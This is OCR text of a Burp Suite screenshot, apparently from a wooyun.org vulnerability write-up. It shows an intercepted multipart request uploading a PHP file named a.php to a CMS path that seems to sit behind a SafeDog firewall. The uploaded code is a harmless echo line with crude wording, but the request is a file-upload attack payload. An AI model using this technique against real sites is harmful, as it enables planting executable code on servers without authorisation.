 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://www.xycms.com:80 [192.168.1.120]
forward drop intercept is on action
raw params headers hex
POST /dog/ HTTP/1.1
Host: www.xycms.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://www.xycms.com/dog/
Cookie: safedog-flow-item=9285E33E421B7CCD79FD6E019148D2E0; ASPSESSIONIDSATABARR=HOJDGNGAAEGFOIIKOKKFDGKH
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------1576936807239
Content-Length: 226
-----------------------------1576936807239
Content-Disposition: form-data; name="upfile"; filename="a.php"
Content-Type: application/octet-stream
<?php echo "mother fuck";?>
-----------------------------1576936807239--
+ < >
www.wooyun.org